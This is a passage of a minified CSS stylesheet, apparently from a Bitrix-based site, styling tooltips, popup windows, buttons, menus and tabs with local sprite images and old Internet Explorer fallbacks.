.bx-timer-semicolon-off .bx-timer-semicolon{visibility:hidden}.bx-panel-tooltip{z-index:2210 !important;overflow:hidden !important;position:absolute !important;letter-spacing:normal !important;list-style:none !important;text-align:left !important;text-indent:0 !important;text-transform:none !important;visibility:visible !important;white-space:normal !important;word-spacing:normal !important;vertical-align:baseline !important;margin:0 !important;padding:0 !important;float:none !important;text-decoration:none !important;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;border-radius:3px !important;-webkit-box-shadow:0 12px 10px rgba(0,0,0,.25) !important;-moz-box-shadow:0 12px 10px rgba(0,0,0,.25) !important;box-shadow:0 12px 10px rgba(0,0,0,.25) !important;border:1px solid;border-color:#a2a6ad #989ca1 #8e9398;background:#d0dbdd;background:-webkit-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:-moz-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:-o-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:-ms-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:linear-gradient(to bottom, rgba(227,233,234,.95), rgba(198,210,213,.95));filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2e3e9ea', endColorstr='#f2c6d2d5',GradientType=0)}.bx-panel-tooltip div{display:block !important}.bx-panel-tooltip .bx-panel-tooltip-top-border,.bx-panel-tooltip .bx-panel-tooltip-bottom-border{display:none !important}.bx-panel-tooltip-content{overflow:hidden !important;position:relative !important;z-index:10 !important;display:inline-block !important}.bx-panel-tooltip-title{font:normal normal bold 14px/normal "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#16191a !important;position:relative !important;padding:7px 10px 0 10px !important;margin:0 !important;text-shadow:0 1px rgba(255, 255, 255, 0.66)}.bx-panel-tooltip-text{font:normal normal normal 12px/normal "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#272b31 !important;padding:9px 10px 10px 10px !important;margin:0 !important;position:relative !important;text-shadow:0 1px rgba(255, 255, 255, 0.25)}.bx-panel-tooltip-close{position:absolute !important;height:20px !important;background:scroll transparent url(/local/2016/css/../images/panel/top-panel-sprite-2.png) no-repeat -9px -1881px !important;width:25px !important;top:0 !important;right:0 !important;z-index:5 !important;display:block !important}.bx-panel-tooltip-close:hover{background:scroll transparent url(/local/2016/css/../images/panel/top-panel-sprite-2.png) no-repeat -32px -1881px !important}.bx-panel-tooltip-text a{font:normal normal normal 12px/normal "Helvetica Neue", Helvetica, Arial, sans-serif !important}.bx-panel-tooltip-text a,.bx-panel-tooltip-text a:hover{color:#272b31 !important;text-decoration:underline !important}.bx-clear{clear:both}.popup-window{background-color:#fff;box-shadow:0 7px 21px rgba(83, 92, 105, .12), 0 -1px 6px 0 rgba(83, 92, 105, .06);padding:10px;font:13px "Helvetica Neue", Helvetica, Arial, sans-serif}.popup-window.popup-window-with-titlebar{padding:0 10px 10px}.popup-window.popup-window-no-paddings,.popup-window.popup-window-no-paddings .popup-window-content{padding:0}.popup-window-delimiter{background-color:#f0f1f2;display:block;height:1px;line-height:1px}.popup-window-buttons{text-align:center;padding:20px 0 10px;position:relative}.popup-window-button:last-child{margin-right:0}.popup-window-button{margin:0 2px 0 3px;font:normal normal normal 13px/24px Arial, Helvetica, sans-serif}.popup-window-button,.popup-window-button:before,.popup-window-button:after{display:inline-block;cursor:pointer;content:'';vertical-align:top;height:25px;line-height:25px}.popup-window-button{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -551px;border-radius:4px;-webkit-box-shadow:1px 1px 1px 0 rgba(0, 0, 0, 0.06);box-shadow:1px 1px 1px 0 rgba(0, 0, 0, 0.06);color:#000}.popup-window-button:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -15px -493px;border-radius:4px 0 0 4px;margin-right:8px;width:4px}.popup-window-button:after{border-radius:0 4px 4px 0;margin-left:8px}.popup-window-button:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -22px -493px;width:4px}.popup-window-button:hover{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -985px}.popup-window-button:hover:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -15px -927px}.popup-window-button:hover:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -22px -927px}.popup-window-button-accept,.popup-window-button-create{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -356px;color:#fff;text-shadow:#75ab6f -1px -1px 0}.popup-window-button-accept:before,.popup-window-button-create:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -328px}.popup-window-button-accept:after,.popup-window-button-create:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -6px -328px}.popup-window-button-accept:hover,.popup-window-button-create:hover{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -1044px}.popup-window-button-accept:hover:before,.popup-window-button-create:hover:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -1016px}.popup-window-button-accept:hover:after,.popup-window-button-create:hover:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -6px -1016px}.popup-window-button-wait{color:transparent !important;position:relative}.popup-window-button-wait .popup-window-button-text{opacity:0}.popup-window-button-wait:before{background:none !important;box-shadow:inset 0 0 0 1px #fff;border-radius:50%;color:#fff;display:block !important;content:'_' !important;font-size:10px;font-family:"OpenSans-Regular", "Helvetica Neue", Helvetica, Arial, sans-serif;line-height:10px;height:21px;top:10px;left:50%;margin:0 0 0 -11px;padding-right:6px;position:absolute;text-align:right;width:15px}.popup-window-button-wait:after{background:#fff !important;content:' ' !important;display:block !important;height:7px;margin:0 0 0 -1px;position:absolute;top:14px;left:50%;padding:0;width:1px;-webkit-transform-origin:0 100%;transform-origin:0 100%;-webkit-animation:clock 1s infinite linear;animation:clock 1s infinite linear}.popup-window-button-create.popup-window-button-wait:before,.popup-window-button-accept.popup-window-button-wait:before{color:#535c69;-webkit-box-shadow:inset 0 0 0 1px #535c69;box-shadow:inset 0 0 0 1px #535c69}.popup-window-button-create.popup-window-button-wait:after,.popup-window-button-accept.popup-window-button-wait:after{background:#535c69 !important}@-webkit-keyframes "clock"{0%{-webkit-transform:rotate(0deg);}50%{-webkit-transform:rotate(180deg);}100%{-webkit-transform:rotate(360deg);}0%{transform:rotate(0deg);margin-left:-1px;}50%{transform:rotate(180deg);margin-left:0;}100%{transform:rotate(360deg);margin-left:-1px;}}@keyframes "clock"{0%{transform:rotate(0deg);margin-left:-1px;}50%{transform:rotate(180deg);margin-left:0;}100%{transform:rotate(360deg);margin-left:-1px;}}.bx-ie8 .popup-window-button-wait:before,.bx-ie8 .popup-window-button-wait:after{display:none !important}.popup-window-button-decline{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -522px;color:#fff;text-shadow:#e15252 -1px -1px 0}.popup-window-button-decline:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -493px}.popup-window-button-decline:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -4px -493px}.popup-window-button-decline:hover{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -956px}.popup-window-button-decline:hover:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -927px}.popup-window-button-decline:hover:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -4px -927px}.popup-window-button-cancel{color:#d83e3e;font-weight:bold}.popup-window-button-link{-webkit-box-shadow:none;box-shadow:none;cursor:pointer;text-decoration:underline}.popup-window-button-link,.popup-window-button-link:hover{background:none}.popup-window-button-link:before,.popup-window-button-link:after{display:none}span.popup-window-button-link-cancel{color:#d83e3e}.popup-window-button-disable{cursor:default;opacity:0.3}.popup-window-button-disable:hover{background:url("/local/2016/css/../images/controls-sprite.png?2") repeat-x 0 -551px;cursor:default}.popup-window-button-disable:hover .popup-window-button:before{background:url("/local/2016/css/../images/controls-sprite.png?2") no-repeat -15px -493px;cursor:default}.popup-window-button-disable:hover .popup-window-button:after{background:url("/local/2016/css/../images/controls-sprite.png?2") no-repeat -22px -493px;cursor:default}.popup-window-titlebar{height:49px}.popup-window-titlebar-text{-webkit-box-sizing:border-box;box-sizing:border-box;color:#80868e;display:inline-block;font-size:14px;font-weight:bold;max-width:100%;line-height:49px;overflow:hidden;padding:0 10px;text-overflow:ellipsis}.popup-window-content{background-color:#fff}.popup-window-with-titlebar .popup-window-content,.popup-window-content-gray .popup-window-content{background-color:#eef2f4}.popup-window-content-white .popup-window-content{background-color:#ffffff}.popup-window-with-titlebar .popup-window-content{padding:20px}.popup-window-content-no-paddings .popup-window-content{padding:0}.popup-window-close-icon{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -3px -122px;cursor:pointer;height:27px;outline:none;opacity:0.45;position:absolute;right:0;top:0;width:27px;-webkit-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.popup-window-titlebar-close-icon{top:11px;right:10px}.popup-window-close-icon:hover{opacity:1}.popup-window-angly{display:none;height:22px;position:absolute;overflow:hidden;width:33px}.popup-window-angly:before{background-color:#fff;-webkit-box-shadow:0 0 21px rgba(83, 92, 105, .13);box-shadow:0 0 21px rgba(83, 92, 105, .13);content:'';height:15px;position:absolute;left:9px;top:16px;transform:rotate(45deg);transform-origin:50% 50%;width:15px}.popup-window-angly-top{display:block;left:10px;margin:0;top:-22px}.popup-window-angly-right{display:block;right:-17px;top:10px;height:30px;width:17px}.popup-window-angly-right::before{left:-9px;top:8px}.popup-window-angly-bottom{bottom:-20px;display:block;height:20px;margin-left:10px}.popup-window-angly-bottom::before{top:-9px}.popup-window-angly-left{display:block;left:-14px;top:10px;height:30px;width:14px}.popup-window-angly-left::before{left:8px;top:8px}.popup-window-overlay{position:absolute;top:0;left:0;display:none;background:#333;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);-moz-opacity:0.5;opacity:0.5}.menu-popup{padding:8px 0}.menu-popup-title{margin:0 0 7px 0;padding:0 0 0 4px;color:#4c4c4c;white-space:nowrap;font:normal normal normal 12px/normal Arial, Helvetica, sans-serif}.menu-popup .menu-popup-item{background-color:transparent;display:block;cursor:pointer;height:36px;position:relative;text-decoration:none;outline:none;white-space:nowrap;-webkit-transition:background-color 0.3s linear;transition:background-color 0.3s linear}.menu-popup-item-icon{display:inline-block;height:16px;margin-left:11px;vertical-align:middle;width:19px}.menu-popup-item-text{display:inline-block;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;color:#80868e;line-height:36px;padding:0 15px 0 9px;text-decoration:none;vertical-align:middle;-webkit-transition:color 0.2s linear;transition:color 0.2s linear}.menu-popup-no-icon .menu-popup-item-text{padding:0 15px}.menu-popup-item:hover{background-color:#f6f8f9}.menu-popup-item:hover .menu-popup-item-text{color:#3b434f}.bx-admin-submenu-opened{background:#f0f0f0 !important;-webkit-border-radius:3px;border-radius:3px}.menu-popup-no-icon .menu-popup-item-icon{display:none}.menu-popup-item-view .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -45px -271px transparent}.menu-popup-item-edit .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -291px transparent}.menu-popup-item-create .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -311px transparent}.menu-popup-item-create-quick .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -329px transparent}.menu-popup-item-take .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -347px transparent}.menu-popup-item-begin .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -367px transparent}.menu-popup-item-decline .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -383px transparent}.menu-popup-item-reopen .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -484px transparent}.menu-popup-item-complete .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -502px transparent}.menu-popup-item-hold .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -520px transparent}.menu-popup-item-accept .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -347px transparent}.menu-popup-item-remake .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -383px transparent}.menu-popup-item-delete .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -535px transparent}.menu-popup-item-copy .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -595px transparent}.menu-popup-item-delegate .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -615px transparent}.menu-popup-item-add-to-tm .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -634px transparent}.popup-window-button-left,.popup-window-button-right{display:none}.popup-window-dark{background-color:rgba(0,0,0, 0.8);-webkit-border-radius:4px;border-radius:4px;box-shadow:0 19px 24px rgba(88, 112, 118, 0.17)}.popup-window-dark .popup-window-content{background-color:transparent;color:#fff;margin:0}.popup-window-dark .popup-window-angly:before{background-color:rgba(0,0,0, 0.8)}.popup-window-dark .popup-window-hr{display:none}.popup-window-dark .popup-window-button-link{color:#fff}.popup-window-dark .popup-window-titlebar{font:13px/32px "Helvetica Neue", Helvetica, Arial, sans-serif;margin-left:0;vertical-align:top;margin-right:0;padding-left:8px}.popup-window-dark .popup-window-titlebar .popup-window-content{padding-top:9px}.popup-window-dark .popup-window-buttons{padding:0;margin:4px 8px 6px;text-align:center;position:relative;zoom:1}.popup-window-dark .popup-window-button{margin:0 10px 0 0}.popup-window-dark .popup-window-button,.popup-window-dark .popup-window-button .popup-window-button-left,.popup-window-dark .popup-window-button .popup-window-button-right,.popup-window-dark .popup-window-button .popup-window-button-text{display:inline-block;vertical-align:top;height:28px;line-height:28px;cursor:pointer}.popup-window-dark .popup-window-button-text{font:normal normal normal 13px/26px "Helvetica Neue", Helvetica, Arial, sans-serif;padding:0 8px}.popup-window-dark .popup-window-button{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -216px}.popup-window-dark .popup-window-button-text{background:none;color:#7a808c;text-shadow:#fff 0 1px 0}.popup-window-dark .popup-window-button-left{width:3px;position:relative;left:-3px;background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -38px 0}.popup-window-dark .popup-window-button-right{width:3px;position:relative;left:3px;background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -41px 0}.popup-window-dark .popup-window-button:hover{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -249px}.popup-window-dark .popup-window-button:hover .popup-window-button-text{background:none}.popup-window-dark .popup-window-button:hover .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -45px 0}.popup-window-dark .popup-window-button:hover .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -48px 0}.popup-window-dark .popup-window-button:active{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -283px}.popup-window-dark .popup-window-button:active .popup-window-button-text{background:none}.popup-window-dark .popup-window-button:active .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -51px 0}.popup-window-dark .popup-window-button:active .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -54px 0}.popup-window-dark .popup-window-button-accept,.popup-window-dark .popup-window-button-create{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -34px}.popup-window-dark .popup-window-button-accept .popup-window-button-text,.popup-window-dark .popup-window-button-create .popup-window-button-text{background:none;color:#fff;text-shadow:#688b09 0 -1px 0}.popup-window-dark .popup-window-button-accept .popup-window-button-left,.popup-window-dark .popup-window-button-create .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat 0 0}.popup-window-dark .popup-window-button-accept .popup-window-button-right,.popup-window-dark .popup-window-button-create .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -3px 0}.popup-window-dark .popup-window-button-accept:hover,.popup-window-dark .popup-window-button-create:hover{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -64px}.popup-window-dark .popup-window-button-accept:hover .popup-window-button-text,.popup-window-dark .popup-window-button-create:hover .popup-window-button-text{background:none;text-shadow:#7caa02 0 -1px 0}.popup-window-dark .popup-window-button-accept:hover .popup-window-button-left,.popup-window-dark .popup-window-button-create:hover .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -7px 0}.popup-window-dark .popup-window-button-accept:hover .popup-window-button-right,.popup-window-dark .popup-window-button-create:hover .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -10px 0}.popup-window-dark .popup-window-button-accept:active,.popup-window-dark .popup-window-button-create:active{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -94px}.popup-window-dark .popup-window-button-accept:active .popup-window-button-text,.popup-window-dark .popup-window-button-create:active .popup-window-button-text{background:none;text-shadow:#688b09 0 -1px 0}.popup-window-dark .popup-window-button-accept:active .popup-window-button-left,.popup-window-dark .popup-window-button-create:active .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -13px 0}.popup-window-dark .popup-window-button-accept:active .popup-window-button-right,.popup-window-dark .popup-window-button-create:active .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -16px 0}.popup-window-dark .popup-window-button-decline{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -123px}.popup-window-dark .popup-window-button-decline .popup-window-button-text{background:none;text-shadow:#921f1f 0 -1px 0;color:#fff}.popup-window-dark .popup-window-button-decline .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -19px 0}.popup-window-dark .popup-window-button-decline .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -22px 0}.popup-window-dark .popup-window-button-decline:hover{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -154px}.popup-window-dark .popup-window-button-decline:hover .popup-window-button-text{background:none;text-shadow:#ba3a3a 0 -1px 0}.popup-window-dark .popup-window-button-decline:hover .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -26px 0}.popup-window-dark .popup-window-button-decline:hover .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -29px 0}.popup-window-dark .popup-window-button-decline:active{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -185px}.popup-window-dark .popup-window-button-decline:active .popup-window-button-text{background:none;text-shadow:#800e0e 0 -1px 0}.popup-window-dark .popup-window-button-decline:active .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -32px 0}.popup-window-dark .popup-window-button-decline:active .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -35px 0}.popup-window-dark .popup-window-button-cancel .popup-window-button-text{color:#d83e3e;font-weight:bold}.popup-window-dark .popup-window-button-link,.popup-window-dark .popup-window-button-link:hover{background:none}.popup-window-dark .popup-window-button-link{cursor:pointer}.popup-window-dark .popup-window-button-link-cancel .popup-window-button-link{color:#d83e3e;text-decoration:underline}.popup-window-dark .popup-window-button-link-cancel{background:none}.popup-window-dark .popup-window-bottom-row,.popup-window-dark .popup-window-bottom-row .popup-window-left-column,.popup-window-dark .popup-window-bottom-row .popup-window-center-column,.popup-window-dark .popup-window-bottom-row .popup-window-right-column{height:5px;background:none}.popup-window-dark .popup-window-left-column{width:7px;min-width:7px;padding:0;text-align:left;background:none !important}.popup-window-dark .popup-window-right-column{width:7px;min-width:7px;padding:0;text-align:left;background:none !important}.popup-window-dark .popup-window-center-column{padding:0;text-align:left;background:none !important}.popup-window-dark .popup-window-left-spacer{width:7px;height:1px;font-size:1px}.popup-window-dark .popup-window-right-spacer{width:7px;height:1px;font-size:1px}.popup-window-dark .popup-window-close-icon{margin-top:0px;background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -21px -7px}.popup-window-dark .popup-window-close-icon:hover{background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -7px -7px}.popup-window-dark .popup-window-titlebar-close-icon{margin-top:5px;background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -7px -20px}.popup-window-dark .popup-window-titlebar-close-icon:hover{background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -20px -20px}.popup-window-tabs-box{padding:10px 0 4px}.popup-window-tabs{position:relative;padding:0 20px 0 0;margin:0;height:42px;font-size:0;z-index:1}.popup-window-tab{display:inline-block;height:42px;margin:0 7px 0 0;padding:0 12px;border:none;vertical-align:top;font-size:14px;font-weight:bold;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;line-height:41px;color:#535c69;background-color:#ecf2f3;text-shadow:none;cursor:pointer;-webkit-transition:background-color 0.15s linear;transition:background-color 0.15s linear}.popup-window-tab:hover{background-color:#f7f9f9}.popup-window-tab-selected{position:relative;z-index:2;padding:0 11px;background-color:#fff !important;line-height:40px;border-radius:2px 2px 0 0;border:1px solid #c6cdd3;border-bottom:none;cursor:default}.popup-window-tabs-content{margin:0;padding:10px;border:1px solid #c6cdd3;border-radius:0 3px 3px}.popup-window-tab-content{display:none;padding:20px;background:#eef2f4}.popup-window-tabs-content-white .popup-window-tab-content{padding:10px;background:#fff}.popup-window-tab-content-selected{display:block}#bx-admin-prefix .popup-window-button .popup-window-button-left,#bx-admin-prefix .popup-window-button .popup-window-button-left,#bx-admin-prefix .popup-window-button:before,#bx-admin-prefix .popup-window-button:after{display:none}#bx-admin-prefix .popup-window-button,#bx-admin-prefix .popup-window-button-link{display:inline-block;vertical-align:top;height:25px;line-height:27px;cursor:pointer;font:inherit;color:inherit;padding:0;margin:0;text-decoration:inherit}#bx-admin-prefix .popup-window-button:hover{text-decoration:none;background:#f3f6f7 !important;background-image:-webkit-linear-gradient(top, #f8f8f9, #f2f6f8) !important;background-image:linear-gradient(to bottom, #f8f8f9, #f2f6f8) !important}#bx-admin-prefix .popup-window-button{-webkit-border-radius:4px;border-radius:4px;border:none;-webkit-box-shadow:0 0 1px rgba(0,0,0,.11), 0 1px 1px rgba(0,0,0,.3), inset 0 1px #fff, inset 0 0 1px rgba(255,255,255,.5);box-shadow:0 0 1px rgba(0,0,0,.3), 0 1px 1px rgba(0,0,0,.3), inset 0 1px 0 #fff, inset 0 0 1px rgba(255,255,255,.5);background-color:#e0e9ec;background-image:-webkit-linear-gradient(bottom, #d7e3e7, #fff) !important;background-image:linear-gradient(to top, #d7e3e7, #fff) !important;color:#3f4b54;cursor:pointer;display:inline-block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:bold;font-size:13px;height:27px;line-height:27px;text-shadow:0 1px rgba(255,255,255,0.7);text-decoration:none;position:relative;vertical-align:middle;-webkit-font-smoothing:antialiased;padding:0 13px 2px;margin-right:10px}#bx-admin-prefix .popup-window-button:active{-webkit-border-radius:4px;border-radius:4px;background-color:#b7c4c9 !important;-webkit-box-shadow:inset 0 1px 1px 1px rgba(103,109,123,.78);box-shadow:inset 0 1px 1px 1px rgba(103,109,123,.78);background-image:-webkit-linear-gradient(top, rgba(179,194,200,.96), rgba(202,215,219,.96)) !important;background-image:linear-gradient(to bottom, rgba(179,194,200,.96), rgba(202,215,219,.96)) !important;border-top:transparent;height:27px;outline:none;padding:1px 13px 1px}#bx-admin-prefix .popup-window-button-accept,#bx-admin-prefix .popup-window-button-create{background-color:#86ad00 !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.25), inset 0 1px 0 #cbdc00;box-shadow:0 1px 1px rgba(0,0,0,.25), inset 0 1px 0 #cbdc00;border:solid 1px;border-color:#97c004 #7ea502 #648900;background-image:-webkit-linear-gradient(bottom, #729e00, #97ba00) !important;background-image:linear-gradient(to top, #729e00, #97ba00) !important;color:#fff;text-shadow:0 1px rgba(0,0,0,0.1);-webkit-font-smoothing:antialiased}#bx-admin-prefix .popup-window-button.popup-window-button-accept:hover,#bx-admin-prefix .popup-window-button.popup-window-button-create:hover{background-color:#9ec710 !important;background-image:-webkit-linear-gradient(top, #acce11, #8abb0d) !important;background-image:linear-gradient(to bottom, #acce11, #8abb0d) !important;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 #d5e71a inset;box-shadow:0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 #d5e71a inset;border-color:#97c004 #7ea502 #648900;text-decoration:none}#bx-admin-prefix .popup-window-button.popup-window-button-accept:active,#bx-admin-prefix .popup-window-button.popup-window-button-create:active{background:#698f00 !important;-webkit-box-shadow:inset 0 2px 1px rgba(66,84,17,.71) !important;box-shadow:inset 0 2px 1px rgba(66,84,17,.71) !important;border-color:transparent #698f00 #698f00 !important;border-top:none;padding:2px 13px 1px !important}.bx-ie8 #bx-admin-prefix .popup-window-button,.bx-ie9 #bx-admin-prefix .popup-window-button{border-radius:4px;background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3554px;box-shadow:0 0 0 1px rgba(0, 0, 0, 0.07), 0 1px 2px rgba(0, 0, 0, 0.5), 0 1px 0 #FFFFFF inset, 0 0 1px rgba(255, 255, 255, 0.5) inset !important}.bx-ie8 #bx-admin-prefix .popup-window-button{border:1px solid #959c9d !important}.bx-ie8 #bx-admin-prefix .popup-window-button:hover{background:#f5f5f5 !important}.bx-ie8 #bx-admin-prefix .popup-window-button,.bx-ie9 #bx-admin-prefix .popup-window-button,.bx-ie8 #bx-admin-prefix .popup-window-button:active,.bx-ie9 #bx-admin-prefix .popup-window-button:active{height:19px !important;line-height:19px !important;padding-top:6px !important;padding-bottom:4px !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept,.bx-ie8 #bx-admin-prefix .popup-window-button-create,.bx-ie9 #bx-admin-prefix .popup-window-button-accept,.bx-ie9 #bx-admin-prefix .popup-window-button-create{background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3658px !important;border-top:1px solid #a4c926 !important;border-bottom:1px solid #73991a !important;border-left:1px solid #74991a !important;border-right:1px solid #74991a !important;box-shadow:none !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept,.bx-ie8 #bx-admin-prefix .popup-window-button-create,.bx-ie9 #bx-admin-prefix .popup-window-button-accept,.bx-ie9 #bx-admin-prefix .popup-window-button-create{height:17px !important;line-height:17px !important;padding-top:5px !important;padding-bottom:5px !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept:hover,.bx-ie8 #bx-admin-prefix .popup-window-button-create:hover,.bx-ie9 #bx-admin-prefix .popup-window-button-accept:hover,.bx-ie9 #bx-admin-prefix .popup-window-button-create:hover{background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3692px !important;box-shadow:none !important;border-top:1px solid #97c004 !important;border-bottom:1px solid #648900 !important;border-left:1px solid #74991a !important;border-right:1px solid #74991a !important;text-decoration:none}.bx-ie8 #bx-admin-prefix span.popup-window-button-accept:hover,.bx-ie8 #bx-admin-prefix span.popup-window-button-create:hover,.bx-ie9 #bx-admin-prefix span.popup-window-button-accept:hover,.bx-ie9 #bx-admin-prefix span.popup-window-button-create:hover{height:17px !important;padding-top:5px !important;padding-bottom:5px !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept:active,.bx-ie8 #bx-admin-prefix .popup-window-button-create:active,.bx-ie9 #bx-admin-prefix .popup-window-button-accept:active,.bx-ie9 #bx-admin-prefix .popup-window-button-create:active{background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3692px !important;box-shadow:none !important;border-top:1px solid #97c004 !important;border-bottom:1px solid #648900 !important;border-left:1px solid #74991a !important;border-right:1px solid #74991a !important;height:17px !important;padding-top:5px !important;padding-bottom:5px !important;text-decoration:none}.bx-ie8 #bx-admin-prefix .popup-window-button-accept:active,.bx-ie8 #bx-admin-prefix .popup-window-button-create:active{padding-top:6px !important}#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row{position:relative}#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row .popup-window-left-column,#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row .popup-window-center-column,#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row .popup-window-right-column,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column{padding:0;margin:0;border:none;height:49px;background:#e2ebee none;box-sizing:border-box;vertical-align:top}#bx-admin-prefix table.popup-window-titlebar 